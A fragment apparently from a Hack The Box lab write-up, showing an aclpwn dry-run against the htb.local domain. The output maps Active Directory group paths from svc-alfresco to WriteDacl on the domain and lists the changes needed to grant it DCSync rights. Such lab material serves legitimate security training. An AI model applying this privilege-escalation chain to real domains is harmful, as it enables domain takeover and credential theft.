 ➜  aclpwn -du neo4j -dp H@neo4j --domain htb.local -f svc-alfresco@htb.local -dry
[!] Unsupported operation: GenericAll on EXCH01.HTB.LOCAL (Computer)
[-] Invalid path, skipping
[+] Path found!
Path [0]: (SVC-ALFRESCO@HTB.LOCAL)-[MemberOf]->(SERVICE ACCOUNTS@HTB.LOCAL)-[MemberOf]->(PRIVILEGED IT
ACCOUNTS@HTB.LOCAL)-[MemberOf]->(ACCOUNT OPERATORS@HTB.LOCAL)-[GenericAll]->(EXCHANGE TRUSTED
SUBSYSTEM@HTB.LOCAL)-[MemberOf]->(EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL)-[WriteDacl]->(HTB.LOCAL)
[!] Unsupported operation: GetChanges on HTB.LOCAL (Domain)
[-] Invalid path, skipping
[+] Path found!
Path [1]: (SVC-ALFRESCO@HTB.LOCAL)-[MemberOf]->(SERVICE ACCOUNTS@HTB.LOCAL)-[MemberOf]->(PRIVILEGED IT
ACCOUNTS@HTB.LOCAL)-[MemberOf]->(ACCOUNT OPERATORS@HTB.LOCAL)-[GenericAll]->(EXCHANGE WINDOWS
PERMISSIONS@HTB.LOCAL)-[WriteDacl]->(HTB.LOCAL)
Please choose a path [0-1] 0
[+] Path validated, the following modifications are required for exploitation in the current configuration:
[-] Adding user SVC-ALFRESCO to group EXCHANGE TRUSTED SUBSYSTEM@HTB.LOCAL
[-] Modifying domain DACL to give DCSync rights to SVC-ALFRESCO